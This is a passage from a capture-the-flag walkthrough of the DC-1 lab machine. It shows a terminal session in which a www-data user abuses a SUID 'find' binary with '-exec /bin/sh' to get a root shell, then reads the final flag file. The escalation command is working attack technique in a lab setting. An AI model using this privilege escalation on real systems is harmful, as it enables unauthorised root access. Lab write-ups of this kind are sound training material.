 in the shadow.
/sbin/mount.nfs
www-data@DC-1:/var/www$ find / -name index.php -exec "/bin/sh" \;
find / -name index.php -exec "/bin/sh" \;
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Powered by Drupal
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#